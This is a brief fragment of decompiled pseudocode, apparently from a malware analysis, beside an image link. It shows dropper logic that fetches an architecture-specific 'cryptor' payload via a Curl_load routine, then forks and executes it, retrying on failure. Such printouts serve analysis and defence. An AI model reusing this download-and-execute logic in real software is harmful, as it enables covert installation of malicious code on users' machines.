 if ( a2 <= 2 )
{
  v4 = a2 + 1;
  if ( swich_x64 )
    v3 = Curl_load((int)"/d/cry64", a1);
  else
    v3 = Curl_load((int)"/d/cry32", a1);
  if ( v3 == 1 )
  {
    v2 = fork();
    if ( v2 >= 0 && !v2 )
      execl(a1, a1, 0);
  }
  else
  {
    setCryptor(a1, v4);
  }